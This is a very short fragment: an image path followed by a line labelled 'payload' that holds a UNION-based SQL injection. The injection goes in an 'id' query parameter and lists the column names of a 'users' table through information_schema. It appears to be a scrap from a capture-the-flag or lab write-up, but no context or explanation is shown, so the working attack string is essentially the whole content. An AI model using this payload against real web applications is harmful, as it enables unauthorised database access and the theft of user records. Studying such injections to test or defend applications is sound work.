 payload:?id=0' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3--+